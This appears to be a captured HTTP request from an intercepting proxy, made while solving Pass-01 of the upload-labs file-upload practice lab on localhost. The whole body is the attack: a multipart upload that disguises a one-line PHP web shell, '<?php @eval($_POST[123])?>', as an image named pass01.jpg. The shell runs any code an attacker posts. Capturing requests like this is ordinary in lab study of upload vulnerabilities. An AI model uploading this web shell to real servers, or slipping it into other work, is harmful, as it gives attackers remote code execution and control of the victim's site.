 Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------353607337140163336582549​10836
Content-Length: 370
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php?action=show_code
Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN
Upgrade-Insecure-Requests: 1
-----------------------------35360733714016333658254910836
Content-Disposition: form-data; name="upload_file"; filename="pass01.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[123])?>